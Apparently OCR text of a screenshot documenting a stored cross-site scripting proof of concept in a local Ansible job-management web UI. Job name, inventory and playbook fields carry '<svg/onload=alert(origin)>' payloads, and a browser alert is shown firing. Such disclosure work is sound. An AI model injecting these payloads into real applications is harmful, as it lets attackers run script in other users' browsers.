 127.0.0.1:8000/ui/jobs/manage
AW JOBS - SETTINGS - SYSTEM -
127.0.0.1:8000 says
http://127.0.0.1:8000
OK
Got error: Bad Request (400) - Job execution 'namee
Job Inventory Playbook Comment Schedule Last run Next run Actions
namee<svg/onload=alert(origin)> invetory<svg/onload=alert(origin)> playbook<svg/onload=alert(origin)> - - 2024-05-17 21:26:01 UTC -
ansible
Failed after 1s